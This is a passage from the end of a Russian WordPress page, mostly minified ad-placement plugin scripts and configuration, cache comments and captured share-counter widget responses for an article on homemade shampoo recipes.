t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"8144","html":[{"fst":"<div data-la-block=\"eda9a828-b0d5-4e37-a75b-b6954b7d6702\"><\/div>\n","snd":"<div data-la-block=\"eda9a828-b0d5-4e37-a75b-b6954b7d6702\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8145","html":[{"fst":"<div data-la-block=\"f2586cef-b1df-41a5-bf28-6527070ae8fc\"><\/div>\n","snd":"<div data-la-block=\"f2586cef-b1df-41a5-bf28-6527070ae8fc\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8146","html":[{"fst":"<div data-la-block=\"9086e929-b71c-4a18-86ae-0d39de678cd0\"><\/div>\n","snd":"<div data-la-block=\"9086e929-b71c-4a18-86ae-0d39de678cd0\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"45","px_s":"seconds"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"869974a3-ef56-41a8-b0da-0bc7a25e54e5\"><\/div>\n","snd":"<div data-la-block=\"869974a3-ef56-41a8-b0da-0bc7a25e54e5\"><\/div>\n","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: kissland@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.912 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-01-25 19:01:53 -->

<!-- super cache -->











--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769110394174365
body_size: 396
content:
cb__utl_cb_share_1769110394174365('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGa2lzc2xhbmQucnUlMkZzbmVnb3Vib3JzaGhpa2ktY2hhbXBpb24lMkZkb21hc2huaWUtc2hhbXB1bmktZGx5YS12b2xvcy1sdWNoc2hpZS1yZXRzZXB0eS1yZXRzZXB0eS1wcmlnb3Rvdmxlbml5YS1zaGFtcHVueWEtdi1kb21hc2huaWgtdXNsb3ZpeWFoLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769110394998752
body_size: 456
content:
callback__utl_cb_share_1769110394998752([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fdomashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html",
    "urlWithToken": "https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fdomashnie-shampuni-dlya-volos-luchshie-retsepty-retsepty-prigotovleniya-shampunya-v-domashnih-usloviyah.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])